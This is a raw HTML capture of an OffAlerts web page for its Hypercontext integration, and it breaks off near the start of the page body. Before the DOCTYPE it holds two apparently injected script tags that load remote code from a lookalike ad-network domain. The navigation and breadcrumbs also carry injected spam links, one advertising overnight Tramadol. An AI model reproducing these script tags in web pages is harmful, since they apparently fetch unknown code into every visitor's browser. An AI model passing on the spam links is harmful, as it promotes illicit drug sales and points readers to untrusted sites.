

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/hypercontext/
body_size: 10479
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hypercontext - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/hypercontext/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hypercontext - OffAlerts" />
	<meta property="og:description" content="Hypercontext is an app designed to help managers and direct reports have better one-on-ones, team meetings, and discussions." />
	<meta property="og:url" content="https://offalerts.com/integrations/hypercontext/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/hypercontext/","url":"https://offalerts.com/integrations/hypercontext/","name":"Hypercontext - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:24+00:00","dateModified":"2021-06-17T01:09:24+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/hypercontext/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/hypercontext/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/hypercontext/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Hypercontext"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fhypercontext%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fhypercontext%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1254 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://rulechangers.org/?page_id=2485">https://rulechangers.org/?page_id=2485</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://genesisofrecovery.com/?page_id=94">Buy Tramadol Overnight</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
